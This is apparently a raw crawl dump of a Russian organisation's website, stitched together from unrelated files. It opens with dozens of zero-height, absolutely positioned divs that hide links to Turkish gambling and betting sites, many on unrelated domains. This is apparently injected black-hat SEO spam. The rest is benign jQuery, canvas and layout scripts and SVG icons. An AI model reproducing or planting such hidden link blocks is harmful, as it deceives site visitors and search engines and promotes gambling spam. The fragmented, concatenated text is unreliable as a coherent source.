href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinosansguncelgiris.com/" title="şans casino">şans casino</a> | </div></div>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/components.js
body_size: 1138
content:
$(document).ready(function(){
    $("#demo").on("hide.bs.collapse", function(){
        $(".demo-btn").html('Развернуть теги');
    });
    $("#demo").on("show.bs.collapse", function(){
        $(".demo-btn").html('Свернуть теги');
    });
});


var $button = $('#option3'),
    $button2 = $('#field_LEAD_COMPANY_TITLE');

$button.on('click', function () {
    $button2.toggleClass('crm-webform-hide');

});

$(document).ready(function(){
    $("#collapse-topmenu").on("hide.bs.collapse", function(){
        $('#idtopmenu').removeClass('menu-top2-fon');
        $('#collapse-topmenu').removeClass('show');
    });
    $("#collapse-topmenu").on("show.bs.collapse", function(){

        $('#idtopmenu').addClass('menu-top2-fon');
        $('#collapse-topmenu').addClass('show');

    });





});


function draw() {
    var canvas = document.getElementById('canvas');
    if (canvas.getContext){
        var ctx = canvas.getContext('2d');

        ctx.fillStyle = "none";
        ctx.strokeStyle = "white";
        ctx.lineWidth = 1;
        ctx.beginPath();
        ctx.moveTo(20,5);
        ctx.lineTo(150,5);
        ctx.lineTo(165,25);
        ctx.lineTo(150,45);
        ctx.lineTo(20,45);
        ctx.lineTo(5,25);
        ctx.closePath();
        ctx.stroke();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(21,6,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(149,6,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(149,44,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

        ctx.fillStyle = "white";
        ctx.beginPath();
        ctx.arc(21,44,5,0,Math.PI*2,true);
        ctx.closePath();
        ctx.fill();

    }
}



(function($) {
    $.fn.AddXbutton = function(options) {
        var defaults = {
            img: 'x.gif'
        };
        var opts = $.extend(defaults, options);
        var objs = new Array();
        $(this).each(
            function(i) {
                $obj = $(this);
                objs[i] = $obj;
                $(this).after(
                    $('<input type="image" id="xButton' + i + '" src="' + opts['img'] + '" />')
                        .css({ 'display': 'none', 'cursor': 'pointer', 'marginLeft': '-15px' })
                        .click(function() {
                            objs[i].val('').focus();
                            $("#xButton" + i).hide();
                        }))
                    .keyup(function() {
                        if ($(this).val().length > 0) {
                            $("#xButton" + i).show();
                        } else {
                            $("#xButton" + i).hide();
                        }
                    });
                if ($obj.val() != '') $("#xButton" + i).show();
            });

    };
})(jQuery);

/*
header-line-page

background-position: calc(1351px - 107px) calc(100% - 0px);
*/

var el = $(".header-line-page"),
    bgWidth = (el.width()-$('.container').width())/2;
el.css({
    "background-position": (el.width()-bgWidth + "px ")
});


--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/icon_small_vac.svg
body_size: 1240
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.7 36.75"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>icon_small_vac</title><path class="cls-1" d="M22.53,24.32" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,27.78" transform="translate(-21.53 -16.63)"/><line class="cls-1" x1="1" y1="16.91" x2="1" y2="12.88"/><path class="cls-1" d="M22.53,35" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,38.54" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M22.53,24.32V21.47a3.84,3.84,0,0,1,3.84-3.84H44.62a3.85,3.85,0,0,1,3.85,3.84V43.76a3.85,3.85,0,0,1-3.85,3.84H26.37a3.84,3.84,0,0,1-3.84-3.84V38.54" transform="translate(-21.53 -16.63)"/><path class="cls-1" d="M48.71,22.39h.67a3.86,3.86,0,0,1,3.85,3.85V44a8.38,8.38,0,0,1-8.38,8.37H31.13a3.84,3.84,0,0,1-3.84-3.84" transform="translate(-21.53 -16.63)"/><circle class="cls-1" cx="13.97" cy="10.91" r="3.53"/><path class="cls-1" d="M28.78,41.23v-3.1c0-2,1.87-3.55,4.17-3.55h5.1c2.3,0,4.16,1.59,4.16,3.55v3.1" transform="translate(-21.53 -16.63)"/><line class="cls-1" x1="7.25" y1="24.6" x2="20.69" y2="24.6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/icon_small_mail.svg
body_size: 1259
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.22 31.39"><defs><style>.cls-1,.cls-2{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}.cls-2{fill-rule:evenodd;}</style></defs><title>icon_small_mail</title><line class="cls-1" x1="1" y1="22.57" x2="1" y2="18.62"/><path class="cls-1" d="M18.06,44.93" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M18.06,47.93" transform="translate(-17.06 -20.97)"/><polyline class="cls-1" points="25.83 9.01 31.22 9.01 31.22 30.39 1 30.39 1 26.96"/><path class="cls-1" d="M42.9,30" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M24,30" transform="translate(-17.06 -20.97)"/><polyline class="cls-1" points="1 14.07 1 9.01 6.94 9.01"/><polyline class="cls-1" points="1 9.01 16.11 19.7 31.22 9.01"/><line class="cls-1" x1="19.34" y1="21.99" x2="31.22" y2="30.39"/><path class="cls-1" d="M24.53,46.84" transform="translate(-17.06 -20.97)"/><path class="cls-1" d="M33.18,40.73" transform="translate(-17.06 -20.97)"/><polyline class="cls-2" points="25.28 12.94 25.28 1 6.94 1 6.94 12.94"/><line class="cls-1" x1="11.42" y1="6.76" x2="18.5" y2="6.76"/><line class="cls-1" x1="11.42" y1="11.26" x2="16.17" y2="11.26"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/main.js
body_size: 573
content:
(function(){
    // Back to Top - by CodyHouse.co
	var backTop = document.getElementsByClassName('js-cd-top')[0],
		offset = 100, // browser window scroll (in pixels) after which the "back to top" link is shown
		offsetOpacity = 1200, //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		scrollDuration = 700,
		scrolling = false;

	if( backTop ) {
		//update back to top visibility on scrolling
		window.addEventListener("scroll", function(event) {
			if( !scrolling ) {
				scrolling = true;
				(!window.requestAnimationFrame) ? setTimeout(checkBackToTop, 250) : window.requestAnimationFrame(checkBackToTop);
			}
		});

		//smooth scroll to top
		backTop.addEventListener('click', function(event) {
			event.preventDefault();
			(!window.requestAnimationFrame) ? window.scrollTo(0, 0) : Util.scrollTo(0, scrollDuration);
		});
	}

	function checkBackToTop() {
		var windowTop = window.scrollY || document.documentElement.scrollTop;
		( windowTop > offset ) ? Util.addClass(backTop, 'cd-top--is-visible') : Util.removeClass(backTop, 'cd-top--is-visible cd-top--fade-out');
		( windowTop > offsetOpacity ) && Util.addClass(backTop, 'cd-top--fade-out');
		scrolling = false;
	}
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/logo-site.svg
body_size: 716
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 40" style="enable-background:new 0 0 70 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
</style>
<title>logo-site</title>
<rect class="st0" width="70" height="40"/>
<polygon class="st1" points="60.5,25.7 60.5,0 40.3,0 20.2,32 20.2,0 0,0 0,40 20.2,40 40.3,8 40.3,25.7 34.4,25.7 31.8,29.9 
	40.3,29.9 40.3,40 60.5,40 69.6,25.7 "/>
<rect class="st0" width="70" height="40"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/projects.js
body_size: 505
content:
//document.querySelector('#imgheader').style.width = score + '%';



$('.gallery_images').fancybox({

    buttons : [

        'close'
    ],
    btnTpl: {
        arrowLeft:
            '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
            '<div><img src="/img/ic_karusel-arrow.svg" style="transform: rotate(180deg);"/></div>' +
            "</button>",

        arrowRight:
            '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<div><img src="/img/ic_karusel-arrow.svg"/></div>' +
            "</button>",
    },
    // Clicked on the content
    clickContent: false,


});


$(document).ready(function(){
    $("#demo").on("hide.bs.collapse", function(){
        $(".demo-btn").html('Развернуть теги');
    });
    $("#demo").on("show.bs.collapse", function(){
        $(".demo-btn").html('Свернуть теги');
    });
});




--- FILE ---
content_type: image/svg+xml
request_url: https://iac.spb.ru/img/ic_tel_mobile.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="22" viewBox="0 0 14 22">
  <path id="Path_1119" data-name="Path 1119" d="M21,2H13a3,3,0,0,0-3,3V21a3,3,0,0,0,3,3h8a3,3,0,0,0,3-3V5A3,3,0,0,0,21,2ZM19,22H15V21h4Zm3.25-3H11.75V5h10.5Z" transform="translate(-10 -2)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iac.spb.ru/local/templates/iac/js/blocksit.min.js
body_size: 1175
content:
(function (a) {
    var b = {numOfCol: 3, offsetX: 5, offsetY: 5, blockElement: "div"};
    var c, d;
    var e = [];
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function (a) {
            var b = this.length >>> 0;
            var c = Number(arguments[1]) || 0;
            c = c < 0 ? Math.ceil(c) : Math.floor(c);
            if (c < 0) c += b;
            for (; c < b; c++) {
                if (c in this && this[c] === a) return c
            }
            return -1
        }
    }
    var f = function () {
        e = [];
        for (var a = 0; a < b.numOfCol; a++) {
            g("empty-" + a, a, 0, 1, -b.offsetY)
        }
    };
    var g = function (a, c, d, f, g) {
        for (var h = 0; h < f; h++) {
            var i = new Object;
            i.x = c + h;
            i.size = f;
            i.endY = d + g + b.offsetY * 2;
            e.push(i)
        }
    };
    var h = function (a, b) {
        for (var c = 0; c < b; c++) {
            var d = i(a + c, "x");
            e.splice(d, 1)
        }
    };
    var i = function (a, b) {
        for (var c = 0; c < e.length; c++) {
            var d = e[c];
            if (b == "x" && d.x == a) {
                return c
            } else if (b == "endY" && d.endY == a) {
                return c
            }
        }
    };
    var j = function (a, b) {
        var c = [];
        for (var d = 0; d < b; d++) {
            c.push(e[i(a + d, "x")].endY)
        }
        var f = Math.min.apply(Math, c);
        var g = Math.max.apply(Math, c);
        return [f, g, c.indexOf(f)]
    };
    var k = function (a) {
        if (a > 1) {
            var b = e.length - a;
            var c = false;
            var d, f;
            for (var g = 0; g < e.length; g++) {
                var h = e[g];
                var i = h.x;
                if (i >= 0 && i <= b) {
                    var k = j(i, a);
                    if (!c) {
                        c = true;
                        d = k;
                        f = i
                    } else {
                        if (k[1] < d[1]) {
                            d = k;
                            f = i
                        }
                    }
                }
            }
            return [f, d[1]]
        } else {
            d = j(0, e.length);
            return [d[2], d[0]]
        }
    };
    var l = function (a, c) {
        if (!a.data("size") || a.data("size") < 0) {
            a.data("size", 1)
        } else if (a.data("size") > b.numOfCol) {
            a.data("size", b.numOfCol)
        }
        var e = k(a.data("size"));
        var f = d * a.data("size") - (a.outerWidth() - a.width());
        a.css({width: f - b.offsetX * 2, left: e[0] * d, top: e[1], position: "absolute"});
        var i = a.outerHeight();
        h(e[0], a.data("size"));
        g(a.attr("id"), e[0], e[1], a.data("size"), i)
    };
    a.fn.BlocksIt = function (g) {
        if (g && typeof g === "object") {
            a.extend(b, g)
        }
        c = a(this);
        d = c.width() / b.numOfCol;
        f();
        c.children(b.blockElement).each(function (b) {
            l(a(this), b)
        });
        var h = j(0, e.length);
        c.height(h[1] + b.offsetY);
        return this
    }
})(jQuery)